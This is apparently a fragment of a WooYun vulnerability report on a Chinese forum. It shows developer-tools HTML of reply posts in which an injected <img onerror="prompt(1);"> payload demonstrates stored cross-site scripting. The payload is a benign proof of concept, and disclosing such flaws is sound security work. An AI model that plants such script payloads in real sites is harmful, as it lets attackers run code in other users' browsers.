 点我
lucy_41
发表于 2015-05-07 10:30:33
Elements Network Sources Timeline Profiles Resources Audits Console
<table class="post-list box-shadow replyList" data-id="clshyx">…</table>
<a id="reply145"></a>
<table class="post-list box-shadow replyList" data-id="qq_wb52z">…</table>
<a id="reply146"></a>
<table class="post-list box-shadow replyList" data-id="qq_wb52z">
<tbody>
<tr>…</tr>
<tr>
<td class="post-main">
<!-- 楼层4右侧广告图 -->
<!-- 手机论坛楼层3右侧广告图 -->
<!-- 删帖申诉 S -->
<!-- 删帖申诉 E -->
<img src="aaa" onerror="prompt(1);">
<!-- 回复评分模块 -->
</td>
www.wooyun.org